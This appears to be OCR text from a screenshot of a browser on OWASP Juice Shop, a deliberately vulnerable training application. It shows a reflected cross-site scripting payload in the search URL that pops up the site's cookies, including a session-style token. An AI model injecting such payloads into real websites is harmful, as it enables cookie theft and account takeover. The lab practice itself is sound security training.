 Chromium File Edit View History Bookmarks Profiles Tab Window Help 70% Sun Sep 21 8:56 PM
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q="><img%20src%3Dx%20onerror%3Dprompt(document.cookie);>
OWASP Juice Shop
ompt(document.cookie);> Account EN
juice-shop.herokuapp.com says
welcomebanner_status=dismiss; language=en;
cookieconsent_status=dismiss; continu
eCode=aXuEhNtYIwCPSatac7IXsMf5hZT5Ku3Jt8mIekFjIfKwhPoIq
KFRztBgcbyue2tIYcB3HaRFW4
fmXH4NCJjUZns4W
Search Results - ">
Cancel OK
Items per page: 12 0 of 0